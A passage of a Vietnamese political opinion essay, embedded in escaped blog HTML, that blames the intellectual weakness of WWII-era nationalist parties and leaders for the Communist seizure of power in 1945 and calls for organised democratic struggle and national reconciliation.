https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-300x264.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-768x675.webp 768w\" decoding=\"async\" height=\"730\" sizes=\"(max-width: 830px) 100vw, 830px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai.webp 830w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-300x264.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/08\/ngk-Vu-Hong-Khanh-Ph-Thai-768x675.webp 768w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: bottom; width: auto;\" width=\"830\" \/\u003E\u003C\/span\u003E\u003C\/picture\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHai nhân vật được coi là những lý thuyết gia xuất chúng nhất trong giai đoạn Thế Chiến II là Trương Tử Anh (Trương Kháng) và Lý Đông A (Nguyễn Hữu Thanh). Trương Tử Anh soạn ra chủ nghĩa Dân Tộc Sinh Tồn cho Đại Việt Quốc Dân Đảng, Lý Đông A viết ra chủ nghĩa Duy Dân cho Đại Việt Duy Dân. Cả hai chủ nghĩa này đều không có giá trị tư tưởng mà chỉ được viết ra trong niềm tin rằng phải có một chủ nghĩa mới thành lập được một đảng. Chủ nghĩa Dân Tộc Sinh Tồn, do Trương Tử Anh viết ra vào năm 1938 lúc đang là sinh viên trường luật Hà Nội ở tuổi 24, chủ yếu lấy lại một cách sơ sài một vài ý chính của chủ thuyết Không Gian Sinh Tồn (Lebensraum) được Hitler khai thác để phát triển đảng Quốc Xã Đức. Chủ nghĩa Duy Dân do Lý Đông A soạn ra ở tuổi 20, hoàn toàn không có giá trị lý luận hay kiến thức chính trị nào. Hai chủ nghĩa này được tôn vinh chủ yếu do nhân cách và sự dũng cảm của hai người chủ xướng. Cả hai ông đã bị Đảng Cộng Sản thủ tiêu trong đợt khủng bố tàn sát những người quốc gia ngay sau Cách Mạng Tháng 8, Trương Tử Anh năm 1946 ở tuổi 32, Lý Đông A năm 1947 khi mới 27 tuổi. Sự kiện hai chủ nghĩa này được coi là hai suy tư chính trị nổi bật nhất chứng tỏ sự trống rỗng của kiến thức và tư tưởng chính trị của Việt Nam vào thời điểm đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHai đảng khác xuất hiện vào cuối thập niên 1930 là Đại Việt Quốc Xã và Đại Việt Dân Chính.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐại Việt Quốc Xã do Nguyễn Xuân Tiếu thành lập và làm chủ tịch với Trần Trọng Kim làm tổng thư ký lấy đảng Quốc Xã Đức của Hitler làm gương mẫu và dựa trên sự giúp đỡ của quân Nhật. Trần Trọng Kim được Nhật chọn làm thủ tướng Nam Triều ngày 17\/04\/1945, hơn một tháng sau khi Nhật đảo chính xóa bỏ chính quyền thuộc địa Pháp, nhưng không đầy một tháng sau thì Đức đầu hàng -ngày 08\/05\/1945- và sự thất bại của Nhật trở thành hiển nhiên. Nội các Trần Trọng Kim -gồm toàn những nhân sĩ bằng cấp cao nhưng hoàn toàn không có kiến thức và kinh nghiệm chính trị- bị tê liệt, gần như chết lâm sàng; nhiều bộ trưởng hoảng sợ từ chức, những người khác không biết làm gì nữa. Nguyễn Xuân Tiếu biến mất, không ai biết ông ấy về sau ra sao. Trần Trọng Kim là một nhà giáo và một học giả có công soạn ra cuốn\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EViệt Nam Sử Lược\u003C\/em\u003E, bộ sử mạch lạc và đúng nghĩa đầu tiên của nước ta, nhưng cuốn hồi ký\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EMột Cơn Gió Bụi\u0026nbsp;\u003C\/em\u003Ecủa ông cũng như việc ông gia nhập Đại Việt Quốc Xã và chọn bản nhạc\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EĐăng Đàn Cung\u003C\/em\u003E\u0026nbsp;làm quốc ca khi làm thủ tướng chứng tỏ ông không có một kiến thức chính trị đáng kể nào.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐại Việt Dân Chính do Nguyễn Tường Tam, tức nhà văn Nhất Linh, và nhóm Tự Lực Văn Đoàn lập ra năm 1943 với một cương lĩnh rất sơ sài «\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Emột nửa phát xít, một nửa dân tộc\u003C\/em\u003E» theo Nguyễn Tường Bách, em ruột Nguyễn Tường Tam và một trong những người chủ chốt của đảng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBa đảng Đại Việt Quốc Xã, Đại Việt Duy Dân và Đại Việt Dân Chính kết hợp với nhau lập ra Đại Việt Quốc Gia Liên Minh năm 1944, có lẽ với hy vọng được Nhật chọn làm chính phủ Việt Nam sau khi đảo chính hủy bỏ chính quyền thuộc địa Pháp nhưng không thành, rồi tan rã.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENói chung các đảng phái lúc đó đều không có cơ cấu điều hành đúng nghĩa, cũng không có dự án chính trị và chương trình hành động, nên ngay cả nếu có nhiều đảng viên, như trường hợp Việt Nam Quốc Dân Đảng, cũng không hành động được; các đảng viên cũng không khác cảm tình viên. Trừ Việt Nam Quốc Dân Đảng các đảng đều vừa mới được thành lập bởi những người đầy thiện chí nhưng thiếu kiến thức và kinh nghiệm chính trị.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EViệt Nam Quốc Dân Đảng cũng bị Pháp đàn áp thẳng tay như Đảng Cộng Sản nhưng lại không còn lãnh đạo nên không thể lấy thái độ dứt khoát với Nhật để được chính quyền Trung Hoa Dân Quốc của Tưởng Giới Thạch -lúc đó đang đứng trong phe Đồng Minh- yểm trợ. Trong khi đó Đảng Cộng Sản, vì theo Liên Xô, đã đứng hẳn về phe Đồng Minh nên được Liên Xô và cả Mỹ ủng hộ để lập những chiến khu tại biên giới Việt Trung và xây dựng lực lượng. Các đảng phái khác, kể cả Đại Việt Duy Dân của Lý Đông A, đã mù quáng chọn con đường Đức Quốc Xã mà chỉ cần một chút sáng suốt họ cũng phải thấy là vừa sai trái vừa tuyệt vọng bởi vì từ năm 1941 -khi cả Mỹ và Nga đã vào cuộc- sự thất bại của khối Trục đã quá hiển nhiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Đến đây cũng xin mở một ngoặc đơn để nhắc lại một biến cố trong lịch sử thế giới đã có ảnh hưởng lớn lên nước ta. Đảng Cộng Sản đã rất đúng khi lập các chiến khu chống Nhật tại biên giới Việt Trung, nhưng đó không phải là một chọn lựa mà là một mệnh lệnh đối với họ. Họ đã chọn Liên Xô làm tổ quốc và cam kết bảo vệ Liên Xô trong Đại Hội 6 của Quốc Tế Cộng Sản năm 1928 như đã nói ở phần trên thì bắt buộc phải nhập cuộc cùng với Liên Xô, nhất là Liên Xô cũng là nguồn tài trợ duy nhất của họ vào lúc đó. Nên biết rằng Thế Chiến II đã chỉ xảy ra sau khi Stalin và Hitler ký thỏa ước hữu nghị bất tương xâm ngày 23\/08\/1939. Vì nhiều lý do năm 1941 Đức và Nga xóa bỏ thỏa ước này và lâm chiến. Nếu Liên Xô không lâm chiến với Quốc Xã Đức thì chắc chắn Đảng Cộng Sản Việt Nam đã không chống Nhật và lịch sử Việt Nam đã rất khác)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPhạm Quỳnh, bộ trưởng giáo dục từ 1932 đến 1942 rồi thủ tướng triều đình Huế từ 1942 đến 1945, đã có thể thay đổi được tình thế nhưng ông chỉ là một học giả. Ông đã có công phát huy chữ quốc ngữ và đem lại một vài tiến bộ về nhận thức văn hóa xã hội nhưng ông hoàn toàn không có khả năng của một cấp lãnh đạo chính trị. Mặt khác ông quá thân Pháp và cũng chỉ hài lòng với địa vị đã đạt được trong triều đình Nguyễn. Ông dứt khoát không phải là người của một tình thế khủng hoảng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECòn các trí thức nhân sĩ khác? Đa số lo sợ, hoặc thụ động không biết phải làm gì và cũng không dám làm gì, một số người có tiếng tăm nhất ủng hộ Đảng Cộng Sản vì không hiểu chủ nghĩa cộng sản và cũng vì ngưỡng mộ bản chất khủng bố của nó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECon người vô trách nhiệm và đáng trách nhất là Bảo Đại. Tôi may mắn được quen thân hai người rất gần gũi với Bảo Đại, ông đại sứ Ngô Đình Luyện được nuôi dạy cùng với ông Bảo Đại từ thời niên thiếu và ông luật sư Lê Văn Đức em họ hoàng hậu Nam Phương và tùy viên báo chí quốc tế của Bảo Đại, rồi Ngô Đình Diệm, rồi Nguyễn Văn Thiệu cho đến ngày 30\/04\/1975. Cả hai đều nói ông Bảo Đại rất thông minh và uyên bác nhưng không làm gì cả vì hoàn toàn không có ý chí và can đảm, chỉ ham ăn chơi. Bảo Đại lên ngôi năm 1932, lúc 19 tuổi, sau khi đã được đào tạo tại Pháp. Lúc đó tại Châu Âu cuộc thảo luận về chế độ thực dân đã ngã ngũ với kết luận dứt khoát là nó phải chấm dứt. Toàn quyền Đông Dương Alexandre Varenne, tại chức từ năm 1925 đến 1928, cũng đã cảnh báo trí thức Việt Nam là phải chuẩn bị cho một tương lai độc lập. Bảo Đại đã có thể là một vị vua lý tưởng để chuẩn bị cho một nước Việt Nam độc lập và dân chủ dưới thể chế quân chủ lập hiến nhưng ông chỉ lo ăn chơi. Theo nhiều nhân chứng đêm 09\/03\/1945 khi Nhật đảo chính Pháp thì ông đang đi săn. Sau khi Đảng Cộng Sản cướp được chính quyền ngày 19\/08 ông hoảng sợ và vội vã thoái vị. Sau này khi được phục hồi làm quốc trưởng Quốc Gia Việt Nam, từ năm 1948, trong lúc đất nước tơi bời trong chiến tranh, ông cũng chỉ vui chơi trong các sòng bài tại Pháp. Thật khó tưởng tượng một vị vua hay một quốc trưởng hèn nhát, vô lương tâm và vô trách nhiệm đến thế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETóm lại, phải bùi ngùi mà nhìn nhận rằng vào lúc Thế Chiến II kết thúc Đảng Cộng Sản, với chân dung được trình bày ở đầu bài này, đã cướp được chính quyền (\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Ecướp chính quyền\u003C\/em\u003E\u0026nbsp;là cụm từ của chính họ) bởi vì lúc đó chúng ta thiếu cả trí tuệ lẫn tinh thần dân tộc. Vì trí thức Việt Nam quá kém.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESau đó và bây giờ\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKhông chỉ cướp được chính quyền trong Cách Mạng Tháng 8, Đảng Cộng Sản còn phát động được cuộc nội chiến kéo dài 30 năm và chiến thắng để áp đặt chế độ cộng sản lên cả nước rồi tiếp tục tồn tại cho đến nay mà chưa gặp một phản kháng có tầm vóc. Như thế thì phải nói rằng đất nước chưa thay đổi bao nhiêu sau những kinh nghiệm đau đớn. Một lý do quan trọng là Đảng Cộng Sản từ sau Cách Mạng Tháng 8 đã thi hành triệt để chính sách khủng bố đối với đối với các trí thức bị ngờ vực là có thể chống đối và đã gây thương tích nặng cho trí tuệ Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELý do quan trọng hơn là văn hóa chính trị của chúng ta vẫn chưa thay đổi bao nhiêu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECác chính quyền quốc gia thời Bảo Đại chỉ là sự tiếp nối của chế độ thuộc địa, lãnh đạo bởi những cựu viên chức thuộc địa. Ngô Đình Diệm sau khi truất phế Bảo Đại mới đầu đem lại hy vọng đổi mới nhưng rồi cũng nhanh chóng gây thất vọng. Ông Diệm cũng vẫn tin là phải có một chủ nghĩa và, theo ý kiến của Ngô Đình Nhu, đã cố đề cao chủ nghĩa Nhân Vị để thành lập Đảng Cần Lao Nhân Vị như một đảng cầm quyền mặc dù lý thuyết Nhân Vị của Emmanuel Mounier hoàn toàn không phải là một chủ nghĩa mà chỉ là những biện luận về con người và cộng đồng. Trên thực tế ông Diệm lãnh đạo đất nước như một nhà độc tài vụng về muốn được tôn vinh như một lãnh tụ anh minh tối cao. Sau khi ông Diệm bị lật đổ các tướng lĩnh hoàn toàn không có kiến thức chính trị. Nguyễn Cao Kỳ tuyên bố ái mộ Hitler, Nguyễn Văn Thiệu liên tục than phiền là dân chủ tạo ra quá nhiều phức tạp. Trong suốt thời gian tồn tại của nó, phe quốc gia, Quốc Gia Việt Nam rồi Việt Nam Cộng Hòa, không có người lãnh đạo nào hiểu rằng cuộc Chiến Tranh Lạnh mà Việt Nam là một điểm nóng là cuộc đụng độ giữa độc tài và dân chủ, giữa tự do và cưỡng chế.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESau ngày 30\/04\/1945 chế độ cộng sản đã phơi bày bản chất của nó làm nhiều người thức tỉnh. Các tiến bộ về thông tin cũng đã làm thay đổi cách suy nghĩ của rất nhiều người theo chiều hướng đúng, kiến thức chính trị đã phong phú hơn nhưng gánh nặng của di sản văn hóa vẫn còn khá lớn. Nó vẫn còn khiến nhiều người có thiện chí chưa đóng góp được cho cuộc vận động dân chủ như khả năng và điều kiện của họ cho phép. Một thí dụ là một số trí thức rất đáng quý vẫn còn tốn công sức đề cao chủ nghĩa Duy Dân hay chủ nghĩa Dân Tộc Sinh Tồn. Một số người đáng quý khác vẫn cố gắng phục hồi lại các đảng chính trị đã thuộc vào lịch sử. Những cố gắng đó chỉ có tác dụng đánh lạc nghị lực và sự chú ý của những người có thiện chí. Không ai có thể phủ nhận chí khí và sự dũng cảm vượt trội của Nguyễn Thái Học, Trương Tử Anh, Lý Đông A, và các anh hùng liệt sĩ khác vào thời đại của họ, nhưng tôn vinh họ không đồng nghĩa với phải tiếp tục làm và nghĩ như họ. Chúng ta đã tiến bộ khá nhiều nhưng chưa đủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMột trong những di sản văn hóa tai hại cần được cảnh giác chính là từ «chính trị». Đó là từ mà chúng ta tiếp nhận từ Trung Quốc để dịch từ\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Epolitics\u003C\/em\u003E\u0026nbsp;trong tiếng Anh (hay politique trong tiếng Pháp). Politics có nghĩa là\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E«việc nước»\u003C\/em\u003E\u0026nbsp;hay\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E«việc chung của những người trong cùng một nước».\u0026nbsp;\u003C\/em\u003ENó có gốc từ tiếng Hy Lạp\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Epolitiká\u0026nbsp;\u003C\/em\u003Etrong đó\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Epolis\u0026nbsp;\u003C\/em\u003Ecó nghĩa là quốc gia bởi vì vào thời đại Aristotle phát minh ra khái niệm\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003Epolitiká\u003C\/em\u003E\u0026nbsp;mỗi thành phố (polis) là một nước. Nó cũng bao hàm những thảo luận để đi đến những quyết định chung và những tổ chức để thực hiện những quyết định chung đó. Khi tiếp xúc với Phương Tây người Trung Quốc dịch politics là «chính trị» và gây hiểu lầm rằng đó là việc triều chính hay cai trị, nghĩa là việc vua quan, hay cụ thể hơn là sự tìm kiếm công danh trong chế độ quân chủ. Hậu quả của sự phiên dịch cẩu thả này là khiến nhiều người nói một cách hãnh diện rằng họ không thích chính trị, như để chứng tỏ họ là người cao thượng không màng công danh. Nếu ngay từ đầu chúng ta đã dịch politics là việc nước thì chắc khó có ai nói «tôi không thích viêc nước» mà không thấy ngượng. Ngày nay từ «chính trị» đã trở thành một từ quá thông dụng để có thể thay thế nhưng chúng ta cần hiểu nghĩa đúng của nó. Chính trị là việc chung, việc nước. Không quan tâm tới chính trị là ích kỷ và không yêu nước.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHiểu chính trị là việc chung và việc nước sẽ giúp chúng ta hiểu rằng hoạt động chính trị là cố gắng tìm đến một đồng thuận về những vấn đề đang đặt ra cho đất nước trong bối cảnh thế giới, về những giải đáp và phương tiện và hành động cần có để đạt mục tiêu. Chúng ta sẽ hiểu đất nước có vô số vấn đề – thử thách cũng như hy vọng – trong mọi địa hạt và không một cá nhân hay một nhóm nhỏ nào có thể thấu hiểu được hết. Chúng ta sẽ thấy sự cần thiết của tổ chức như là môi trường sản xuất và sàng lọc các ý kiến đồng thời cũng là sức mạnh để hành động.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; font-family: \u0026quot;Be Vietnam\u0026quot;, sans-serif; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENhìn về tương lai\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EChúng ta cũng sẽ hiểu đất nước rất cần dân chủ và đấu tranh chính trị không bao giờ có thể là đấu tranh cá nhân cả mà chỉ có thể là đấu tranh có tổ chức. Chúng ta sẽ dứt khoát vất bỏ lối làm chính trị nhân sĩ tàn dư của văn hóa Khổng Giáo để đấu tranh cho dân chủ trong một tổ chức có một dự án chính trị đúng đắn cho đất nước. Cùng nhau chúng ta sẽ nhận ra rằng cuộc đấu tranh này không khó bởi vì chế độ cộng sản đã đến giờ chót của giai đoạn cuối của tiến trình cáo chung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECách Mạng Tháng 8 đã là một khúc rẽ bi đát trong lịch sử nước ta. Dân tộc ta đã mất trí. Khi Thế Chiến II chấm dứt chúng ta là một trong những quốc nhiều triển vọng nhất nhưng giữa hai con đường dẫn đến vườn hoa dân chủ và vũng lầy cộng sản chúng ta đã bị kéo vào vũng lầy. Dầu vậy chúng ta cần đủ sáng suốt để nhìn nhận rằng trách nhiệm chính không phải ở những người cộng sản. Lúc đó họ chỉ là những người vừa rất ít hiểu biết, những người vị thành niên về mặt chính trị, vừa là sản phẩm của một xã hội đã tích lũy quá nhiều và quá lâu những bất công và thù hận. Trách nhiệm chính là ở giới trí thức lúc đó đã không đảm nhiệm vai trò soi sáng và hướng dẫn quần chúng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐặc tính của mọi cuộc vận động dân chủ là chúng đều phải do trí thức lãnh đạo. Cuộc vận động dân chủ của chúng ta cũng sẽ không phải là một ngoại lệ và các trí thức Việt Nam không có tư cách gì để buộc tội bất cứ ai. Chính họ phải nhận lỗi trước lịch sử và cố gắng tận tình để hàn gắn những vết thương của dân tộc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHòa giải dân tộc tức khắc và trọn vẹn là điều kiện bắt buộc để mọi người Việt Nam nhìn lại nhau là anh em và bắt tay nhau cùng tiến về tương lai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(19\/08\/2025)\u003C\/span\u003E\u003C\/p\u003E\u003Col class=\"wp-block-footnotes\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.6; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em 3em; padding: 0px;\"\u003E\u003Cli id=\"e71d25e7-25d6-4b3d-b697-3beb0f4f6d30\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 